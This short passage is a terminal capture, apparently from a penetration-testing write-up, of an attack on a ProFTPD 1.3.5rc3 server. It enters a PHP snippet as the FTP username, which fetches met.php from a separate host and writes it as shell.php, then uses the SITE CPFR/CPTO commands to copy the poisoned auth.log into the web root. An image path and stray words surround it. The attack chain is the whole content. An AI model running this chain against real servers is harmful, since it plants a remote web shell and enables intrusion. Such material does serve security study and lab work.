 root@localhost:~# ftp 192.168.2.59
Connected to 192.168.2.59.
220 ProFTPD 1.3.5rc3 Server (ProFTPD Default Installation) [192.168.255.3]
Name (192.168.2.59:root): <?php $copy=copy('http://192.168.2.11/met.php', '/var/
www/shell.php'); ?>
331 Password required for <?php
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /var/log/auth.log
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/upload.php
250 Copy successful
CUMEN
INNOVATIONS